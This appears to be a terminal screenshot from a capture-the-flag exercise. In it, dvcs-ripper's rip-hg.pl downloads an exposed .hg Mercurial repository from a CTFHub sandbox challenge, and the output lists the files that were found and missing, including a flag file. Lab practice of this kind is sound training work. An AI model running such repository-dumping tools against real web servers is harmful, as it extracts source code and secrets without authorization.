 1 2 3 4 20:10
root@kali: ~/tools/HG/dvcs-ripper
文件 动作 编辑 查看 帮助
root@kali: ~/tools/HG/dvcs-ripper × root@kali: ~/tools/git/GitHack ×
┌──(root㉿kali)-[~/tools/HG/dvcs-ripper]
└─# ./rip-hg.pl -v -u http://challenge-89229a1e0bb79e46.sandbox.ctfhub.com:10800/.hg/
[i] Downloading hg files from http://challenge-89229a1e0bb79e46.sandbox.ctfhub.com:10800/.hg/
[i] Auto-detecting 404 as 200 with 3 requests
[i] Getting correct 404 responses
[d] found 00changelog.i
[d] found dirstate
[d] found requires
[!] Not found for branch: 404 Not Found
[!] Not found for branchheads.cache: 404 Not Found
[d] found last-message.txt
[!] Not found for tags.cache: 404 Not Found
[d] found undo.branch
[d] found undo.desc
[d] found undo.dirstate
[d] found store/00changelog.i
[!] Not found for store/00changelog.d: 404 Not Found
[d] found store/00manifest.i
[!] Not found for store/00manifest.d: 404 Not Found
[d] found store/fncache
[d] found store/undo
[!] Not found for .hgignore: 404 Not Found
[i] Running hg status to check for missing items
[i] Got items with hg status: 39
[!] Not found for store/data/50x.html.d: 404 Not Found
[d] found store/data/50x.html.i
[!] Not found for store/data/flag_82105044.txt.d: 404 Not Found
[!] Not found for store/data/flag_82105044.txt.i: 404 Not Found